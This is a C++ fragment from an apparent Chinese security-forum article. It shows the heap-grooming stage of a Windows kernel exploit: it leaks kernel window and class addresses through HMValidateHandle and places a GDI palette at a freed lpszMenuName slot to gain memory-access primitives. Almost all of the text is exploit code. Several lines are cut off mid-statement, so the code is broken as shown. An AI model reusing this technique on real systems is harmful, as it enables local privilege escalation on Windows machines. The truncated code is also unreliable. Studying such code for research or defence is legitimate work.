 while (dwCount < 20)
{
if (!RegisterClassEx(&wndClassEx)) // 风水布局
{
std::cout << "[+] Register Class failed!!!" << std::endl;
return NULL;
}
HWND hwndOne = CreateWindowEx(0, wndClassEx.lpszClassName, TEXT("WORDS"
PTHRDESKHEAD tagWND = (PTHRDESKHEAD)pHmValidateHandle(hwndOne, 1);
DWORD64 tagWNDAddress = (DWORD64)(tagWND->pSelf); // 获取windows的
DWORD64 userTagWND = (DWORD64)tagWND;
// 这一部分和桌面堆的映射有关
DWORD64 ulClientDelta = tagWNDAddress - userTagWND; // 获取映射的偏移
std::cout << "[+] userTagWND: " << std::hex <<userTagWND << std::endl;
// 这里获取一个重要的名为CLS的结构体
DWORD64 kernelCls = *(PDWORD64)(userTagWND + 0xa8);
std::cout << "[+] kernelCls" << kernelCls << std::endl;
DWORD64 lpszMenuNameFirstAddr = *(PDWORD64)(kernelCls - ulClientDelta +
// 获取lpszMenuName的地址
DestroyWindow(hwndOne); // 分配个空隙, 给我进去
// 利用此分配布局
UnregisterClass(wndClassEx.lpszClassName, NULL); // 分配空隙
// 继续分配布局
if (!RegisterClassEx(&wndClassEx)) // 风水布局
{
std::cout << "[+] Register Class failed!!!" << std::endl;
}
HWND hwndTwo = CreateWindowEx(0, wndClassEx.lpszClassName, TEXT("WORDS"
tagWND = (PTHRDESKHEAD)pHmValidateHandle(hwndTwo, 1);
tagWNDAddress = (DWORD64)(tagWND->pSelf); // 获取windows的内核地址
userTagWND = (DWORD64)tagWND;
// 这一部分和桌面堆的映射有关
ulClientDelta = tagWNDAddress - userTagWND; // 获取映射的偏移地址
kernelCls = *(PDWORD64)(userTagWND + 0xa8);
DWORD64 lpszMenuNameSecondAddr = *(PDWORD64)(kernelCls - ulClientDelta
if (lpszMenuNameFirstAddr == lpszMenuNameSecondAddr) // 说明找到了分配
{
DestroyWindow(hwndTwo); //
UnregisterClass(wndClassEx.lpszClassName, NULL);
pGpalette->_hpalette = (HPALETTE)createPaletteofSize(0xe0);
pGpalette->_kobj_palette = lpszMenuNameFirstAddr; // 基地
pGpalette->flag = 1;
std::cout << "[+] Find it address at " << pGpalette->_kobj_pale
return pGpalette;
}
DestroyWindow(hwndTwo); //
UnregisterClass(wndClassEx.lpszClassName, NULL);
dwCount++;
}
return NULL;
先知社区